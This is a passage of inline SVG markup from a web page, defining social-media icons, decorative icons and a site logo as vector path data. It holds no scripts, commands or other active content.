viewBox="0 0 12 25" id="fb" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.645 24.641V12.32h3.402l.45-4.246H7.646l.006-2.125c0-1.108.105-1.701 1.696-1.701h2.127V0H8.072C3.985 0 2.547 2.06 2.547 5.524v2.55H0v4.246h2.547V24.64h5.098z" fill="currentColor"/></symbol><symbol viewBox="0 0 512 512" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M352 0H160C71.648 0 0 71.648 0 160v192c0 88.352 71.648 160 160 160h192c88.352 0 160-71.648 160-160V160C512 71.648 440.352 0 352 0zm112 352c0 61.76-50.24 112-112 112H160c-61.76 0-112-50.24-112-112V160C48 98.24 98.24 48 160 48h192c61.76 0 112 50.24 112 112v192z"/><path d="M256 128c-70.688 0-128 57.312-128 128s57.312 128 128 128 128-57.312 128-128-57.312-128-128-128zm0 208c-44.096 0-80-35.904-80-80 0-44.128 35.904-80 80-80s80 35.872 80 80c0 44.096-35.904 80-80 80z"/><circle cx="393.6" cy="118.4" r="17.056"/></symbol><symbol fill="none" viewBox="0 0 111 111" id="korisno" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#aha)"><path d="M101.409 19.1a2.177 2.177 0 00-1.533-.636c-.572 0-1.13.23-1.535.636-.403.403-.633.96-.633 1.532 0 .57.23 1.13.633 1.534a2.19 2.19 0 001.535.635 2.19 2.19 0 001.533-.635 2.176 2.176 0 000-3.066zM51.613 70.161a2.179 2.179 0 00-1.533-.635c-.572 0-1.13.23-1.535.635-.403.403-.633.96-.633 1.533 0 .57.23 1.13.633 1.533a2.19 2.19 0 001.535.635c.57 0 1.128-.231 1.533-.635a2.176 2.176 0 000-3.066z"/><path d="M106.66 26.3a2.168 2.168 0 10-3.769 2.144c6.44 11.325 4.496 25.677-4.728 34.9l-1.644 1.645a8.117 8.117 0 00-1.851-2.858L72.391 39.854a14.982 14.982 0 003.985-2.855l4.272-4.273a2.168 2.168 0 00-3.066-3.066l-4.273 4.273a10.558 10.558 0 01-7.514 3.113h-8.541a2.17 2.17 0 00-1.533.635l-6.54 6.538a4.985 4.985 0 01-7.042 0 4.985 4.985 0 010-7.042l14.928-14.928C66.19 13.126 80.432 11.12 91.7 17.37a2.168 2.168 0 002.103-3.792c-6.215-3.447-13.538-4.826-20.62-3.883-6.628.883-12.695 3.658-17.667 8.061-6.11-5.415-13.887-8.377-22.12-8.377-8.92 0-17.307 3.474-23.615 9.781C3.474 25.468 0 33.854 0 42.775c0 8.92 3.474 17.306 9.781 23.614l.817.817c.143.142.3.258.467.352a8.132 8.132 0 002.363 5.142 8.145 8.145 0 006.103 2.382 8.116 8.116 0 002.385 6.107 8.143 8.143 0 006.103 2.38c-.004.11-.008.22-.008.33 0 2.183.85 4.235 2.393 5.778a8.146 8.146 0 006.107 2.381 8.15 8.15 0 002.381 6.107 8.117 8.117 0 005.778 2.393c2.182 0 4.234-.85 5.777-2.393l3.03-3.03 4.093 4.093a8.116 8.116 0 005.777 2.393c2.182 0 4.234-.85 5.777-2.393a8.153 8.153 0 002.38-6.187 8.144 8.144 0 006.187-2.379 8.148 8.148 0 002.38-6.103c.11.004.22.008.33.008 2.182 0 4.234-.85 5.777-2.393a8.149 8.149 0 002.381-6.104 8.117 8.117 0 006.107-2.385 8.126 8.126 0 001.772-2.655c.211-.103.41-.24.585-.415l4.204-4.204c10.602-10.6 12.835-27.094 5.433-40.11zM19.205 70.757a3.809 3.809 0 01-2.711-1.123 3.809 3.809 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.024 0 1.987.4 2.711 1.123a3.838 3.838 0 010 5.423l-3.736 3.736a3.81 3.81 0 01-2.711 1.123zm5.778 7.366a3.808 3.808 0 01-1.123-2.711c0-1.025.398-1.987 1.123-2.712l3.736-3.736a3.809 3.809 0 012.711-1.123 3.81 3.81 0 012.711 1.123 3.838 3.838 0 010 5.422l-3.736 3.736a3.839 3.839 0 01-5.422 0zm8.488 8.488a3.808 3.808 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.025 0 1.987.399 2.711 1.123a3.838 3.838 0 010 5.422l-3.736 3.737a3.838 3.838 0 01-5.422 0zm17.647 4.752L47.38 95.1a3.81 3.81 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123 3.838 3.838 0 010-5.423l3.737-3.736a3.809 3.809 0 012.71-1.123c1.025 0 1.988.398 2.712 1.123a3.809 3.809 0 011.123 2.71 3.807 3.807 0 01-1.123 2.712zm40.484-20.744a3.809 3.809 0 01-2.711 1.123 3.808 3.808 0 01-2.711-1.123l-9.025-9.024-.001-.001-8.488-8.488a2.169 2.169 0 00-3.066 3.066l17.513 17.513a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123L60.178 61.594a2.169 2.169 0 00-3.066 3.067l8.486 8.486.002.002 9.025 9.025a3.839 3.839 0 010 5.422 3.838 3.838 0 01-5.422 0l-9.025-9.025a2.163 2.163 0 00-.554-.4l-2.574-2.574a2.169 2.169 0 00-3.066 3.066L66.058 90.74a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123l-4.595-4.595a8.17 8.17 0 00.535-2.914c0-2.183-.85-4.234-2.392-5.778a8.118 8.118 0 00-6.108-2.385 8.149 8.149 0 00-2.38-6.103A8.117 8.117 0 0039.588 72a8.149 8.149 0 00-2.381-6.104 8.118 8.118 0 00-6.107-2.385 8.148 8.148 0 00-2.381-6.103c-3.186-3.186-8.37-3.185-11.555 0l-3.737 3.736c-.47.471-.87.987-1.203 1.533-5.092-5.41-7.888-12.441-7.888-19.904 0-7.762 3.023-15.06 8.512-20.548 5.488-5.488 12.786-8.511 20.548-8.511 7.053 0 13.723 2.497 19 7.071L39.075 34.11a9.256 9.256 0 00-2.729 6.588c0 2.488.97 4.828 2.729 6.587a9.288 9.288 0 006.588 2.725 9.288 9.288 0 006.588-2.725l5.903-5.903h7.643c.631 0 1.255-.044 1.872-.12l23.935 23.934a3.84 3.84 0 01-.001 5.423z"/></g><defs><clipPath id="aha"><path fill="#fff" d="M0 0h111v111H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 165 171" id="ljepota" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M84.8 98.99a5.124 5.124 0 01-.137 3.241l-.46 1.187c-.305.79-.78 1.41-1.339 1.844a3.41 3.41 0 01-2.096.738 3.337 3.337 0 01-1.694-.469c-.902-.528-1.564-1.443-1.875-2.521a5.127 5.127 0 01.138-3.242l.46-1.187c.437-1.131 1.222-1.915 2.106-2.3a3.275 3.275 0 013.023.187c.901.528 1.563 1.444 1.875 2.522zM47 82.089c0 1.052-.42 2.107-1.271 2.911-2.82 2.664-6.523 4-10.229 4-3.706 0-7.409-1.337-10.229-4A3.987 3.987 0 0124 82.089c0-1.052.42-2.107 1.271-2.911a4.36 4.36 0 013-1.178 4.36 4.36 0 012.998 1.178c1.167 1.101 2.7 1.647 4.231 1.647 1.531 0 3.065-.546 4.23-1.647a4.36 4.36 0 013-1.178c1.087 0 2.17.395 3 1.178A3.988 3.988 0 0147 82.089z"/><path d="M165 30.927c0 7.918-3.002 15.835-9.005 21.862a30.846 30.846 0 01-5.169 4.178c3.564 14.578 3.284 29.916-1.081 43.608-5.492 17.227-16.918 30.962-33.158 39.925l8.427 24.811a4.3 4.3 0 01-.21 3.283 4.276 4.276 0 01-3.848 2.406 4.287 4.287 0 01-4.057-2.914l-8.607-25.34c-9.377-.3-17.799-4.658-24.5-12.78-5.454-6.61-7.831-13.395-7.929-13.68-.472-1.366-.26-2.878.613-4.024.872-1.144 2.211-1.77 3.64-1.68.296-.001 3.138-.06 5.305-2.19 2.09-2.05 3.056-5.424 3.021-9.945-.02-2.706-1.232-4.759-3.446-6.631-2.94-2.486-7.558-4.65-13.604-7.382-11.98-5.415-26.846-12.194-35.4-28.262-2.761-5.186-4.45-10.367-5.075-15.385-4.236 6.481-8.514 15.692-8.514 26.512 0 16.397-7.259 25.915-12.632 30.728.9.455 1.845.91 2.772 1.356 3.084 1.486 5.466 2.653 6.985 3.949 1.431 1.22 2.163 2.561 2.163 4.268v7.027c0 1.79-.34 3.537-1.01 5.195l-.815 2.014.705 1.638c.594.757.917 1.694.917 2.657v1.39c.904.742 1.394 1.192 1.752 1.71.488.707.75 1.539.75 2.413v5.694c0 2.058.834 3.924 2.18 5.275a7.385 7.385 0 005.246 2.186h9.706c1.184 0 2.256.482 3.032 1.262a4.296 4.296 0 011.254 3.04 4.295 4.295 0 01-4.286 4.3h-9.706c-4.411 0-8.412-1.8-11.31-4.71a16.045 16.045 0 01-4.689-11.352v-3.434a8.205 8.205 0 01-2.503-5.91c-1.81-3.024-2.197-6.417-.993-9.393l.815-2.014a5.208 5.208 0 00.382-1.961v-5.316c-1.137-.659-2.937-1.523-4.259-2.16-1.795-.865-3.634-1.752-5.269-2.675a7.055 7.055 0 01-3.57-5.643 7.063 7.063 0 012.705-6.105C6.887 89.49 13.829 81.86 13.829 67.3c0-22.605 15.118-38.658 18.877-42.295a31.53 31.53 0 012.38-4.898C42.45 7.765 58.297.021 76.53.006c1.027-.022 12.038-.169 25.487 4.062a80.159 80.159 0 0111.054 4.384c5.942-5.64 13.59-8.45 21.23-8.43 7.859.02 15.71 3.034 21.694 9.042C161.998 15.09 165 23.009 165 30.927zm-23.42 67.03c5.749-18.036 3.514-39.315-5.96-56.923-7.479-13.897-19.654-23.565-36.166-28.76-12.434-3.91-22.647-3.672-22.869-3.667-15.134 0-28.252 6.047-34.143 15.918a23.417 23.417 0 00-2.045 4.415c-2.363 6.943-1.272 14.86 3.157 23.18 7.264 13.644 20.086 19.376 31.363 24.473 6.449 2.916 12.677 5.759 16.835 9.795 3.212 3.119 5.225 6.935 5.264 11.993.055 7.15-1.904 12.608-5.715 16.274a15.888 15.888 0 01-5.24 3.342c1.059 1.958 2.531 4.323 4.455 6.63 5.49 6.58 12.11 9.8 19.712 9.521 15.46-7.839 26.295-20.333 31.351-36.192zm-20.543-84.994c9.37 6.123 16.87 14.216 22.126 23.985a83.577 83.577 0 015.04 11.327c.6-.489 1.176-1.01 1.727-1.564 4.334-4.352 6.5-10.068 6.5-15.784 0-5.716-2.166-11.433-6.5-15.784a22.078 22.078 0 00-14.716-6.5 22.14 22.14 0 00-14.177 4.32z"/><path d="M87.417 155.12a4.286 4.286 0 01-1.585 5.878 4.34 4.34 0 01-3.28.43 4.31 4.31 0 01-2.627-2.002L71.24 144.51l-3.151 1.804-3.14 1.798 9.566 16.433a4.29 4.29 0 01-1.585 5.88 4.333 4.333 0 01-2.157.575 4.33 4.33 0 01-3.75-2.147l-11.22-19.272-10.178-6.58a21.034 21.034 0 01-8.816-11.925c-1.358-4.767-1.042-10.003 1.222-14.742 1.79-3.747 4.584-6.713 7.922-8.67a19.283 19.283 0 0111.32-2.601 21.246 21.246 0 0113.684 6.488 20.928 20.928 0 015.817 13.903l.345 11.976 10.298 17.69zm-41.566-35.098a12.334 12.334 0 00-.72 8.714 12.445 12.445 0 005.215 7.055l8.824 5.705 9.253-5.299-.302-10.496a12.377 12.377 0 00-3.44-8.222 12.587 12.587 0 00-8.108-3.843 10.617 10.617 0 00-6.649 1.686c-1.694 1.1-3.116 2.697-4.073 4.7zM92.812 167a3.84 3.84 0 01-1.117 2.695A3.842 3.842 0 0189 170.812a3.835 3.835 0 01-2.695-1.117A3.843 3.843 0 0185.188 167a3.84 3.84 0 011.117-2.695A3.833 3.833 0 0189 163.188c1.003 0 1.987.408 2.695 1.117A3.84 3.84 0 0192.812 167zM66.713 24.334a3.96 3.96 0 01.03 2.88 3.733 3.733 0 01-1.942 2.096c-3.011 1.364-5.178 3.536-6.049 6.162-.885 2.67-.451 5.677 1.194 8.938.463.917.532 1.946.268 2.868a3.774 3.774 0 01-1.757 2.26 3.52 3.52 0 01-3.647-.095 3.732 3.732 0 01-1.33-1.48c-2.62-5.191-3.164-10.374-1.634-14.985 1.532-4.621 5.088-8.417 10.043-10.662a3.502 3.502 0 012.835-.034 3.72 3.72 0 011.989 2.052zM84.368 25a3.3 3.3 0 01-.97 2.34 3.3 3.3 0 01-2.34.97c-1.06 0-1.863-.38-2.45-.963a3.299 3.299 0 01-.976-2.327 3.3 3.3 0 01.956-2.347 3.303 3.303 0 012.34-.983c.974 0 1.816.364 2.42.937A3.245 3.245 0 0184.369 25z"/></g></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="#00D36E"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="currentColor"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 